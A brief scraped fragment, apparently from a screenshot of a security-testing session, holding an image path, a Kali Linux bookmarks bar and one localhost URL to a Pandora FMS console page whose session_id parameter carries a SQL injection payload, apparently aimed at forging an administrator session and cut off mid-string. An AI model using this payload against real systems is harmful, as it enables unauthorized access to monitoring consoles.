 localhost:6767/pandora_console/include/chart_generator.php?session_id=' union SELECT 1,2,'id_usuario|s:5:"ad
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB CyberChef